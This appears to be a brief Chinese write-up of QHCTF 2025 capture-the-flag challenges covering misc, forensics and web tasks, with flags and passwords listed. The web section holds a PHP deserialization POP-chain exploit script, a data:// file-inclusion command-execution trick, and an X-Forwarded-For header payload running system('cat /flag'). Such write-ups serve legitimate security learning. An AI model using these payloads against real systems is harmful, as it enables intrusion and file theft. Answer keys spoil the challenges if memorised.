
misc
PvzHE
去这个文件夹

有一张图片
QHCTF{300cef31-68d9-4b72-b49d-a7802da481a5}
QHCTF For Year 2025
攻防世界有一样的
080714212829302316092230
对应Q

以此类推
QHCTF{FUN}
请找出拍摄地所在位置

柳城

丰顺

forensics
win01
这个软件

云沙盒分析一下

md5

ad4fdee2eada36ec3c20e9d6311cf258
Win_02

HackY$
32ED87BDB5FDC5E9CBA88547376818D4

123456
HackY$_123456

fb484ad326c0f3a4970d1352bfbafef8
Win_07

找到密码
Th3_1s_F1ag.Z1p_P@ssW0rd_Y0u_Now

解压

QHCTF{6143b46a-8e98-4356-a9b2-251a7ec19e51}
web
Web_pop
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start{public $name;protected $func;public function __destruct(){echo "Welcome to QHCTF 2025, ".$this->name;}public function __isset($var){($this->func)();}
}class Sec{private $obj;private $var;public function __toString(){$this->obj->check($this->var);return "CTFers";}public function __invoke(){echo file_get_contents('/flag');}
}class Easy{public $cla;public function __call($fun, $var){$this->cla = clone $var[0];}
}class eeee{public $obj;public function __clone(){if(isset($this->obj->cmd)){echo "success";}}
}if(isset($_POST['pop'])){unserialize($_POST['pop']);
}
后门在这里file_get_contents('/flag');
然后逆着看
__invoke
($this->func)();->__invoke
if(isset($this->obj->cmd))->($this->func)();->__invoke
$this->cla = clone $var[0];-> if(isset($this->obj->cmd))->($this->func)();->__invoke
$this->obj->check($this->var);->$this->cla = clone $var[0];-> if(isset($this->obj->cmd))->($this->func)();->__invoke
echo "Welcome to QHCTF 2025, ".$this->name;-> $this->obj->check($this->var);->$this->cla = clone $var[0];-> if(isset($this->obj->cmd))->($this->func)();->__invoke
这样来触发。
也就是
$a=new Start();
$a->name=new Sec();
$a->name->obj=new Easy();
$a->name->obj->cla=new eeee();
$a->name->obj->cla->obj=new Start();
$a->name->obj->cla->obj->func=new Sec();
exp:
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start
{public $name;public $func;}class Sec
{public $obj;public $var;}class Easy
{public $cla;}class eeee
{public $obj;}$a = new Start;
$b = new Sec;
$c = new Easy;
$d = new eeee;
$e = new Sec;
$f = new Start;
$a->name = $b;
$b->obj = $c;
$b->var = $d;
$d->obj = $f;
$f->func = $e;
echo serialize($a);

Easy_include
?file=data://text/plain,
即可命令执行
Web_IP

IP的地方可以执行命令
X-Forwarded-For: {system('cat /flag')}
PCREMagic

可以上传文件,对文件名没有限制,最后都会重命名1-9.php
关键是文件内容检测<?php
pwn
Easy_Pwn
